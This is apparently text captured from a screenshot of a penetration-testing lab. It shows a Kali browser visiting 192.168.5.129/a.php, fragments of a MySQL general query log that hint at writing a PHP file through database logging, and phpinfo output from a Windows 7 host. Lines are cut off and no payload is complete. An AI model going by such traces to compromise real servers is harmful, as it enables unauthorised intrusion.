 192.168.5.129/a.php
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
n\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Comma
8' COLLATE 'utf8_general_ci' 50 Init DB mysql 50 Query SHOW MASTER LOGS 50 Quit 230225 21:14:47 51 Connect root@localhost
root@localhost on 52 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 52 Query select "
PHP Version 5.4.45
php
System
Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--
enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler